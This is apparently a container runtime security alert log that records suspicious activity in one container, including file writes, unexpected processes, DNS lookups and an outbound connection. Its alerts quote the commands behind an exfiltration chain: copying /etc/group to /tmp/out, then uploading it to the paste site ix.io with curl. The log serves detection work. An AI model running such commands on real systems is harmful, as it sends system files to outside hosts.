 Type Container Image Hostname Rule Response Date Show Model Relearn Report Collections
network /peaceful_khorana neilcar/hellonod neilcar Default - detect ... Mar 8, 2018 11:16:04 ...
Outbound connection to an unexpected port: 80 IP: 66.172.11.73
network /peaceful_khorana neilcar/hellonod neilcar Default - detect ... Mar 8, 2018 11:16:04 ...
DNS resolution of suspicious name ix.io, type AAAA
network /peaceful_khorana neilcar/hellonod neilcar Default - detect ... Mar 8, 2018 11:16:04 ...
DNS resolution of suspicious name ix.io, type A
processes /peaceful_khorana neilcar/hellonod neilcar Default - detect ... Mar 8, 2018 11:16:04 ...
/usr/bin/curl launched from /bin/bash but is not found in the runtime model MD5:bd6b28c9a67ca4beb424b51b1e583109. Full command: curl -F f:1=<- ix.io
processes /peaceful_khorana neilcar/hellonod neilcar Default - detect ... Mar 8, 2018 11:16:04 ...
/bin/cat launched from /bin/bash but is not found in the runtime model MD5:89cc12be56895e376170481cf4c6d3dd. Full command: cat /tmp/out
filesystem /peaceful_khorana neilcar/hellonod neilcar Default - detect ... Mar 8, 2018 11:15:56 ...
/bin/cp wrote a suspicious file to /tmp/out
processes /peaceful_khorana neilcar/hellonod neilcar Default - detect ... Mar 8, 2018 11:15:56 ...
/bin/cp launched from /bin/bash but is not found in the runtime model MD5:1d56ef7971fd5e674eb467cac6edf2aa. Full command: cp /etc/group /tmp/out